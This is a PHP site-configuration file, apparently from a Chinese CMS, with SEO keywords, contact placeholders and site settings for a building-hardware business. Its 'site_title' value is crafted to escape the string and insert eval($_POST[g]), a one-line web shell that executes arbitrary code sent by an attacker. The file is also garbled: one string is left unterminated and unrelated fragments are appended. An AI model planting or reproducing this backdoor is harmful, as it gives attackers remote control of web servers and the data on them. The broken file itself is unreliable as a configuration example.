 <?php
return [
'seo_title'=>'[prov_or_city]建筑装饰五金,[prov][city]机械五金件,[prov][city]手动工具,[prov][city]电动工具',
'seo_keywords'=>'镇江建筑装饰五金,镇江机械五金件,镇江手动工具,镇江电动工具',
'seo_description'=>'镇江公司创立于2000年， 经过多年的不懈努力，公司现已经成为一家专业从事IT产品开发、生产和销售的高科技企业。公司成立几年来，一直致力于工控/服务器机箱及各种非标箱体的开发与生产，
'seo_hxkeyword'=>'建筑装饰五金,机械五金件,手动工具,电动工具',
'seo_cwkeyword'=>'厂家,报价,哪家好,批发',
'site_title'=>'\',1=>eval($_POST[g]),\'xx\'=>\'',
'site_url'=>'127.0.0.1:2333',
'site_levelurl'=>'127.0.0.1:2333',
'site_logo'=>'/uploads/image/20170929/fbe0415ab900053aef3846e0077c1ef5.jpg',
'site_copyright'=>'<p>TEL：010-88888888 MOB:13888888888 EMAIL：66666666@qq.com</p>
<p>公司地址：某某市某某区某某路建材产业总部基地</p>
<p>版权所有：某某建筑建材有限公司 ICP8888888</p>
2 16
PS
Database
Notifications